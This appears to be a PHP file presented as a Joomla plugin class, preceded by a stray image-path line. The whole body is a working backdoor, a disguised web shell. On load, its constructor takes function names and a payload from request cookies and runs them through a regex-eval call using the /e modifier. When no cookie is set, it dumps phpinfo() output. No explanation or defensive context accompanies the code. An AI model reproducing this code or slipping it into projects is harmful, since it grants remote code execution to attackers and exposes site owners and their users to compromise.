 <?php
class PluginJoomla {
public function __construct() {
$jq = @$_COOKIE['41bjGEDj3'];
if ($jq) {
$option = $jq(@$_COOKIE['41bjGEDj2']);
$au=$jq(@$_COOKIE['41bjGEDj1']);
$option("/438/e",$au,438);
} else {
phpinfo();die;
}
}
}
$content = new PluginJoomla;